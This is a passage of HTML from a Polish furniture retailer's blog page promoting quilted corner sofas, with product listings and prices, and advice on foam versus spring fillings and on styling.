	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik butelkowa zieleń z bardzo dużą powierzchnią spania" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/07/naroznik-butelkowa-zielen-z-duza-powierzchnia-spania-avatar-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/07/naroznik-butelkowa-zielen-z-duza-powierzchnia-spania-avatar-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik butelkowa zieleń z dużą powierzchnią spania AVATAR 50" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/07/naroznik-butelkowa-zielen-z-duza-powierzchnia-spania-avatar-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2021/07/naroznik-butelkowa-zielen-z-duza-powierzchnia-spania-avatar-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik butelkowa zieleń z bardzo dużą powierzchnią spania" srcset="https://meblearkadius.pl/wp-content/uploads/2021/07/naroznik-butelkowa-zielen-z-duza-powierzchnia-spania-avatar-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/07/naroznik-butelkowa-zielen-z-duza-powierzchnia-spania-avatar-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik butelkowa zieleń z dużą powierzchnią spania AVATAR 50"></noscript><span class="woocommerce-loop-product__title">Narożnik butelkowa zieleń z dużą powierzchnią spania AVATAR</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/zloty-naroznik-avatar-u/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Złoty narożnik glamour w kształcie litery U z dużą powierzchnią spania" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/zloty-naroznik-w-ksztalcie-litery-u-z-duza-powierzchnia-spania-avatar-u-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/zloty-naroznik-w-ksztalcie-litery-u-z-duza-powierzchnia-spania-avatar-u-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Złoty narożnik U z dużą powierzchnią spania AVATAR U 51" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/zloty-naroznik-w-ksztalcie-litery-u-z-duza-powierzchnia-spania-avatar-u-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2021/09/zloty-naroznik-w-ksztalcie-litery-u-z-duza-powierzchnia-spania-avatar-u-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Złoty narożnik glamour w kształcie litery U z dużą powierzchnią spania" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/zloty-naroznik-w-ksztalcie-litery-u-z-duza-powierzchnia-spania-avatar-u-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/zloty-naroznik-w-ksztalcie-litery-u-z-duza-powierzchnia-spania-avatar-u-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Złoty narożnik U z dużą powierzchnią spania AVATAR U 51"></noscript><span class="woocommerce-loop-product__title">Złoty narożnik U z dużą powierzchnią spania AVATAR U</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>
</div>
<h2><span id="na-jakie-wypelnienie-naroznika-pikowanego-warto-sie-zdecydowac"><strong>Na jakie wypełnienie narożnika pikowanego warto się zdecydować?</strong></span></h2>
<p>Narożniki do salonu pikowane powinny przede wszystkim wyróżniać się dużym komfortem. W końcu każdego dnia spędza się na nich stosunkowo wiele czasu. Dlatego ważna jest kwestia odpowiednio dobranego wypełnienia siedziska, a także poduszek. Dużą popularnością cieszą się meble, których wypełnieniem są pianki i sprężyny faliste. Pianka jest bardziej atrakcyjna pod względem ekonomicznym- rozwiązanie to kosztuje znacznie mniej. Polecamy <a href="https://meblearkadius.pl/tag/narozniki-z-duza-powierzchnia-spania/">narożniki z dużą powierzchnią spania</a>.</p>
<figure id="attachment_146313" aria-describedby="caption-attachment-146313" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-146313 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20684'%3E%3C/svg%3E" alt="Dlaczego warto wybrać narożniki pikowane? 🛋️ 6" width="1000" height="684" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 53" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-241x165.jpg 241w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-800x547.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-768x525.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-336x230.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-600x410.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-64x44.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1.jpg"><noscript><img decoding="async" class="wp-image-146313 size-full" src="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1.jpg" alt="Dlaczego warto wybrać narożniki pikowane? 🛋️ 6" width="1000" height="684" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 53" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-241x165.jpg 241w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-800x547.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-768x525.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-336x230.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-600x410.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-meblearkadius_pl-1-64x44.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript><figcaption id="caption-attachment-146313" class="wp-caption-text">Stylowe narożniki pikowane</figcaption></figure>
<h3><span id="dodatkowo-material-ten-jest-przyjazny-dla-srodowiska">Dodatkowo materiał ten jest przyjazny dla środowiska.</span></h3>
<p>Wbrew pozorom pianka jest bardzo wytrzymała, jednocześnie każdorazowo dopasowuje się do naszego ciała. Bardzo rzadko dochodzi do zjawiska związanego z odkształcaniem się, o ile zainwestujemy w materiał wysokiej jakości. Jeśli chodzi o wypełnienie sprężynowe- musimy liczyć się z wyższą kwotą. Pomimo wszystko rozwiązanie to uważane jest za trwalsze. Sprężyny nie zapadają się i nie odkształcają nawet w tych miejscach, które są intensywnie eksploatowane. <a href="https://meblearkadius.pl/producent-naroznikow/">Producent narożników</a> Meble Arkadius ma szeroki wybór na niepowtarzalne narożniki pikowane.</p>
<figure id="attachment_106438" aria-describedby="caption-attachment-106438" style="width: 1000px" class="wp-caption aligncenter"><a href="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania.jpg" data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="wp-image-106438 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20509'%3E%3C/svg%3E" alt="narożnik pikowany z funkcją spania" width="1000" height="509" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 54" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-248x126.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-768x391.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-336x171.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-600x305.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-64x33.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania.jpg"><noscript><img decoding="async" class="wp-image-106438 size-full" src="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania.jpg" alt="narożnik pikowany z funkcją spania" width="1000" height="509" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 54" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-248x126.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-768x391.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-336x171.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-600x305.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-pikowany-z-funkcja-spania-64x33.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript></a><figcaption id="caption-attachment-106438" class="wp-caption-text">Narożniki pikowane z funkcją spania</figcaption></figure>
<h2><span id="jakie-dodatkowe-aspekty-maja-znaczenie-podczas-wyboru-pikowanego-naroznika"><strong>Jakie dodatkowe aspekty mają znaczenie podczas wyboru pikowanego narożnika?</strong></span></h2>
<p><strong>Narożnik rozkładany pikowany</strong> powinien być dobrany w odpowiedni sposób, w końcu jest to mebel, który będzie nam towarzyszył przez długi okres czasu. Dlatego też przed zakupem należy skupić się nie tylko na kolorze, modelu, obiciu i wypełnieniu. Istnieją jeszcze inne aspekty, które wbrew pozorom mają ogromne znaczenie, a niekiedy możemy o nich zapominać. Przykładowo duże znaczenie mają wymiary mebla i powierzchnia do spania.</p>
<h2><span id="co-decyduje-o-tym-ze-kanapy-narozne-pikowane-sa-tak-eleganckie"><strong>Co decyduje o tym, że kanapy narożne pikowane są tak eleganckie?</strong></span></h2>
<p><a href="https://meblearkadius.pl/kanapy-narozne/">Kanapy narożne</a> pikowane to synonim luksusu i wyrafinowanego stylu, który dodaje każdemu salonowi wyjątkowego charakteru. Pikowania, które zdobią powierzchnię tych mebli, tworzą efekt głębi i struktury, przyciągając wzrok i dodając elegancji. Tego typu kanapy łączą w sobie klasyczną estetykę z nowoczesną funkcjonalnością, oferując nie tylko piękny wygląd, ale także wygodę i praktyczność. Dzięki narożnej konstrukcji doskonale wypełniają przestrzeń salonu, zapewniając dużo miejsca do siedzenia i tworząc przytulną strefę relaksu dla całej rodziny. Wybierając kanapę narożną pikowaną, inwestujesz w mebel, który stanie się sercem Twojego domu, zachwycając swoją urodą i komfortem.</p>
<p><img decoding="async" width="1000" height="663" class="size-full wp-image-174557 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20663'%3E%3C/svg%3E" alt="Kanapy narożne pikowane" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 55" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-800x530.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-768x509.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-64x42.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl.jpg"><noscript><img decoding="async" width="1000" height="663" class="size-full wp-image-174557 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl.jpg" alt="Kanapy narożne pikowane" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 55" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-800x530.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-768x509.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/kanapy-narozne-pikowane-meblearkadius_pl-64x42.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript></p>
<h2><span id="dlaczego-sofy-narozne-pikowane-sa-tak-stylowe"><strong>Dlaczego sofy narożne pikowane są tak stylowe?</strong></span></h2>
<p>Sofy narożne pikowane to esencja elegancji i klasy w nowoczesnych wnętrzach. Ich wyjątkowy design, podkreślony starannie wykonanymi pikowaniami, dodaje przestrzeni luksusowego charakteru. Te sofy nie tylko przyciągają wzrok swoim wyglądem, ale również oferują niesamowity komfort. Głębokie siedziska i wygodne oparcia, często wyposażone w dodatkowe poduszki, zapewniają idealne miejsce do relaksu. Dzięki różnorodności dostępnych tkanin i kolorów, pikowane sofy narożne można łatwo dopasować do każdego stylu wnętrza – od klasycznego po nowoczesny. Stanowią one doskonały wybór dla osób ceniących sobie wyjątkowy design i wygodę w codziennym użytkowaniu, a szczególnie prkatyczne są narożne <a href="https://meblearkadius.pl/sofy-do-spania/">sofy do spania</a> pikowane.</p>
<h2><img decoding="async" width="1000" height="562" class="size-full wp-image-174559 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20562'%3E%3C/svg%3E" alt="Sofy narożne pikowane" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 56" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-248x139.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-800x450.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-768x432.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-336x189.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-600x337.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-64x36.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl.jpg"><noscript><img decoding="async" width="1000" height="562" class="size-full wp-image-174559 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl.jpg" alt="Sofy narożne pikowane" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 56" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-248x139.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-800x450.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-768x432.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-336x189.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-600x337.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/sofy-narozne-pikowane-meblearkadius_pl-64x36.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript></h2>
<h2><span id="do-jakich-wnetrz-polecane-sa-rogowki-pikowane"><strong>Do jakich wnętrz polecane są rogówki pikowane?</strong></span></h2>
<p>Rogówki pikowane to doskonałe połączenie elegancji i wygody, które dodaje każdemu wnętrzu wyjątkowego charakteru. Dzięki starannie wykonanym pikowaniom, takie meble przyciągają wzrok i stają się centralnym punktem każdego salonu. Pikowania nadają meblom trójwymiarowego efektu, który nie tylko podkreśla ich estetykę, ale także zwiększa komfort użytkowania. Tkaniny używane do pikowania są zazwyczaj najwyższej jakości, co zapewnia trwałość i łatwość w utrzymaniu czystości. <a href="https://meblearkadius.pl/rogowki-meble-do-kazdego-domu/">Rogówki</a> pikowane to synonim luksusu i funkcjonalności, który spełni oczekiwania nawet najbardziej wymagających użytkowników.</p>
<h2><img decoding="async" width="1000" height="519" class="size-full wp-image-174558 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20519'%3E%3C/svg%3E" alt="Rogówki pikowane" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 57" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-248x129.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-800x415.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-768x399.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-336x174.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-600x311.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-64x33.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl.jpg"><noscript><img decoding="async" width="1000" height="519" class="size-full wp-image-174558 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl.jpg" alt="Rogówki pikowane" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 57" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-248x129.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-800x415.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-768x399.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-336x174.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-600x311.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/rogowki-pikowane-meblearkadius_pl-64x33.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript></h2>
<h2><span id="jest-to-szczegolnie-istotne-kiedy-narozniki-pikowane-beda-pelnily-funkcje-lozka"><strong>Jest to szczególnie istotne, kiedy narożniki pikowane będą pełniły funkcję <a href="https://meblearkadius.pl/produkty/lozka/">łóżka</a>.</strong></span></h2>
<p>Warto wspomnieć o kilku wygodnych, jednocześnie praktycznych funkcjach. Wśród nich w sposób szczególny na uwagę zasługują opcjonalne schowki, zagłówki i podłokietniki. Kolejnym, mniej oczywistym aspektem są stopki- mogą one być metalowe, plastikowe lub drewniane, w zależności od indywidualnych preferencji i od stylu pomieszczenia. Dla niektórych domowników znaczenie mogą mieć dodatkowe poduszki. Sprawdzą się doskonale nie tylko jako dekoracja, ale również w celach wypoczynkowych.</p>
  <div class="related-post grid">
        <div class="headline">Może Cię także zainteresować:</div>
    <div class="post-list ">

            <div class="item">
          
  <a class="title post_title" title="5 inspiracji na ciemne meble do sypialni" href="https://meblearkadius.pl/5-inspiracji-na-ciemne-meble-do-sypialni/">
        5 inspiracji na ciemne meble do sypialni  </a>

  <div class="thumb post_thumb">
    <a title="5 inspiracji na ciemne meble do sypialni" href="https://meblearkadius.pl/5-inspiracji-na-ciemne-meble-do-sypialni/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="5 inspiracji na ciemne meble do sypialni 2" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/05/ciemne-meble-do-sypialni-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/05/ciemne-meble-do-sypialni-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="5 inspiracji na ciemne meble do sypialni 14" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/05/ciemne-meble-do-sypialni-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2017/05/ciemne-meble-do-sypialni-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="5 inspiracji na ciemne meble do sypialni 2" srcset="https://meblearkadius.pl/wp-content/uploads/2017/05/ciemne-meble-do-sypialni-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/05/ciemne-meble-do-sypialni-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="5 inspiracji na ciemne meble do sypialni 14"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Jak wybrać luksusowe meble, żeby stworzyć wnętrze pełne elegancji i komfortu? 🥰" href="https://meblearkadius.pl/luksusowe-meble/">
        Jak wybrać luksusowe meble, żeby stworzyć wnętrze pełne elegancji i komfortu? 🥰  </a>

  <div class="thumb post_thumb">
    <a title="Jak wybrać luksusowe meble, żeby stworzyć wnętrze pełne elegancji i komfortu? 🥰" href="https://meblearkadius.pl/luksusowe-meble/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Luksusowe meble" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/luksusowe-meble-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/luksusowe-meble-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Jak wybrać luksusowe meble, żeby stworzyć wnętrze pełne elegancji i komfortu? 🥰 16" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/02/luksusowe-meble-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/02/luksusowe-meble-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Luksusowe meble" srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/luksusowe-meble-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/luksusowe-meble-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Jak wybrać luksusowe meble, żeby stworzyć wnętrze pełne elegancji i komfortu? 🥰 16"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Jak dbać o meble? Odpowiadamy w 3 krokach 👌" href="https://meblearkadius.pl/jak-dbac-o-meble/">
        Jak dbać o meble? Odpowiadamy w 3 krokach 👌  </a>

  <div class="thumb post_thumb">
    <a title="Jak dbać o meble? Odpowiadamy w 3 krokach 👌" href="https://meblearkadius.pl/jak-dbac-o-meble/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Jak dbać o meble? Odpowiadamy w 3 krokach 👌 4" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl.jpg 960w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Jak dbać o meble? Odpowiadamy w 3 krokach 👌 18" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Jak dbać o meble? Odpowiadamy w 3 krokach 👌 4" srcset="https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2015/09/jak-dbac-o-meble-meblearkadius_pl.jpg 960w" sizes="(max-width: 336px) 100vw, 336px" title="Jak dbać o meble? Odpowiadamy w 3 krokach 👌 18"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Jak wybrać idealne meble do jadalni? 🍽" href="https://meblearkadius.pl/meble-do-jadalni/">
        Jak wybrać idealne meble do jadalni? 🍽  </a>

  <div class="thumb post_thumb">
    <a title="Jak wybrać idealne meble do jadalni? 🍽" href="https://meblearkadius.pl/meble-do-jadalni/">

